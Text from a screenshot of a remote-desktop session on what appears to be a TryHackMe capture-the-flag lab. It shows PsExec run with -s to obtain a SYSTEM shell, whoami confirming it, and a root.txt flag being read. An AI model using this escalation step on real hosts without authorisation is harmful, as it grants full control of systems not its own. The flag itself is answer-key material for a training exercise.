 FreeRDP: 10.10.146.100
Recycle Bin
Hostname: WIN-EOM4PK0578N
Instance ID: i-03b27d9c15939fcd6
Private IP Address: 10.10.146.100
ate
\\WIN-EOM4PK0578N: cmd.exe
c:\Users\Nekrotic\Desktop>PsExec.exe -s cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd c:\users\nekrotic\desktop
c:\Users\Nekrotic\Desktop>type root.txt
THM{8c8bc5558f0f3f8060d00ca231a9fb5e}
c:\Users\Nekrotic\Desktop>
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
ENG
21:20
29/03/2022